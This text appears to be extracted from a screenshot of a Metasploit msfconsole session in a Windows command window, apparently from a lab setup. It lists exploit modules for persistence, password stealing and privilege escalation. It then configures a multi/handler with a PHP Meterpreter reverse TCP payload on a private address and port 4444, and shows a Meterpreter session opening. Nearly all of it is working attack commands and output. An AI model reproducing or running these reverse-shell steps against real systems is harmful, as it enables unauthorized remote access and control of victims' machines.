 选择 C:\Windows\system32\cmd.exe - msfconsole
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Ste
aler and Privilege Escalation
5 exploit/multi/handler manual No Generic Payload Handler
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Datab
ase Link Crawling Command Execution
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX Ma
keHttpRequest Directory Traversal
8 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persis
tence
Interact with a module by name or index. For example info 8, use 8 or use exploit/linux/local/yum_package_manager_persis
tence
msf6 > use 5
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.101
LHOST => 192.168.0.101
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.101:4444
[*] Sending stage (39927 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.101:4444 -> 192.168.0.101:3206) at 2022-10-01 20:28:47 +0800
meterpreter >